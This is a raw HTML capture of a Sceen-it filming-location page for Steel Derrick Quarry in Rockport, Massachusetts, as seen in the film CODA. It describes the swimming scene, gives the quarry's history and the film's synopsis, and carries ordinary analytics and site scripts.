

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/5500/CODA/Steel-Derrick-Quarry
body_size: 15860
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>CODA at Steel Derrick Quarry - filming location</title>
    <meta name="description" content="Filming location of CODA in Rockport (United States) at Steel Derrick Quarry (credits: Vendôme Pictures, Pathé, Picture Perfect Entertainment)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, CODA, Steel Derrick Quarry, United States, Rockport, Emilia Jones, Ferdia Walsh-Peelo, Vendôme Pictures, Pathé, Picture Perfect Entertainment, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="CODA at Steel Derrick Quarry - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of CODA in Rockport (United States) at Steel Derrick Quarry (credits: Vendôme Pictures, Pathé, Picture Perfect Entertainment) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/71637?fsid=71637&w=600&md5=1DF34F186C0545D39C3D837812CF28CA" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="900" />
    <meta property="og:image:height" content="485" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/5500/CODA/Steel-Derrick-Quarry" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/5500/CODA/Steel-Derrick-Quarry" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="CODA at Steel Derrick Quarry - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of CODA in Rockport (United States) at Steel Derrick Quarry (credits: Vendôme Pictures, Pathé, Picture Perfect Entertainment)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/55/00/COA%20copyright%20Apple%202.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Vend&#244;me Pictures, Path&#233;, Picture Perfect Entertainment">
                                    &copy; Vend&#244;me Pictures, Path&#233;, Picture Perfect Entertainment
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/71637.jpg/w/600/h/340/crop/true/nos/COA%20copyright%20Apple%202.jpg" alt="COA%20copyright%20Apple%202.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Steel Derrick Quarry</span></h2>
                        <h1 id="secTitle"><span>CODA <small>(2021)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know more about Steel Derrick Quarry in Rockport, United States as seen in CODA starring Emilia Jones, Marlee Matlin and Troy Kotsur? Just start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Ruby and Miles go out for a swim.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Rockport, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/1519/CODA"><span>More locations of CODA</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="5500">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/5500/CODA/Steel-Derrick-Quarry" data-a2a-title="Sceen it! The filming location of CODA in Rockport (United States) at Steel Derrick Quarry (credits: Vend&#244;me Pictures, Path&#233;, Picture Perfect Entertainment)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Vend&#244;me Pictures, Path&#233;, Picture Perfect Entertainment">
                                                &copy; Vend&#244;me Pictures, Path&#233;, Picture Perfect Entertainment
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/71604.jpg/nos/.jpg" title="&#169; Vend&#244;me Pictures, Path&#233;, Picture Perfect Entertainment">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/71604.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/5500_coda_steel derrick quarry_0.jpg" alt="Media 5500_coda_steel derrick quarry_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/5500/CODA/Steel-Derrick-Quarry" data-pin-description="CODA at Steel Derrick Quarry - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Vend&#244;me Pictures, Path&#233;, Picture Perfect Entertainment">
                                                &copy; Vend&#244;me Pictures, Path&#233;, Picture Perfect Entertainment
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/71637.jpg/nos/.jpg" title="&#169; Vend&#244;me Pictures, Path&#233;, Picture Perfect Entertainment">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/71637.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/COA copyright Apple 2.jpg" alt="Media COA copyright Apple 2.jpg" data-pin-url="https://www.sceen-it.com/sceen/5500/CODA/Steel-Derrick-Quarry" data-pin-description="CODA at Steel Derrick Quarry - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Vend&#244;me Pictures, Path&#233;, Picture Perfect Entertainment">
                                                &copy; Vend&#244;me Pictures, Path&#233;, Picture Perfect Entertainment
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/71605.jpg/nos/.jpg" title="&#169; Vend&#244;me Pictures, Path&#233;, Picture Perfect Entertainment">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/71605.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/5500_coda_steel derrick quarry_1.jpg" alt="Media 5500_coda_steel derrick quarry_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/5500/CODA/Steel-Derrick-Quarry" data-pin-description="CODA at Steel Derrick Quarry - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">Steel Derrick Quarry is a popular swimming spot for local pass holders. But is used to be a granite quarry. It was founded in 1870 and owned by the Pigeon Hill Granite Co.

Rockport is located approximately 40 miles (64&#160;km) northeast of&#160;Boston&#160;at the tip of the&#160;Cape Ann&#160;peninsula. Today Rockport is primarily a suburban residential and tourist town, but it is still home to a number of&#160;lobster&#160;fishermen and artists.</span></p>
                                                                <br />
                        <p><span style="white-space: pre-line" class="linkify">(source Wikipedia, https://vintagerockport.com/)</span></p>
                                                        </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            cliff, lake, rock
                    </p>
                    <h3>ACTORS</h3>
                    <p>Emilia Jones, Ferdia Walsh-Peelo</p>
                    <h3>SYNOPSIS</h3>
                    <p>As a CODA (Child of Deaf Adults), Ruby is the only hearing person in her deaf family. When the family&#39;s fishing business is threatened, Ruby finds herself torn between pursuing her love of music and her fear of abandoning her parents.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/1519/CODA"><span>Read more about CODA</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="5500" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/55/00/roadview_5500_18.png/nos/roadview_5500_18.png" alt="roadview_5500_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Rockport, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/1519/CODA#map"><span>Map with CODA locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/54206.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Kim"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Kim">Kim</a></div>
                        <div class="txt">2021, August 10</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Rockport, United States in CODA starring Emilia Jones, Marlee Matlin and Troy Kotsur. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="5500" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>CODA</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="5500" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=5500&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
